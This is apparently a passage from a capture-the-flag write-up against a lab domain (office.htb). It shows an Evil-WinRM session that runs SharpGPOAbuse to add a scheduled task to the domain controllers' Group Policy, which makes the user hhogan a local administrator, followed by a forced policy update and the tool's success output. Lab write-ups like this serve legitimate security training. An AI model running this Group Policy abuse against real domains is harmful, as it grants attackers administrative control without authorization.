 *Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "PWNED" --Author Office\Administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators hhogan /add" --GPOName "DEFAULT DOMAIN CONTROLLERS POLICY"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] GUID of "DEFAULT DOMAIN CONTROLLERS POLICY" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\HHogan\Documents>  gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
*Evil-WinRM* PS C:\Users\HHogan\Documents>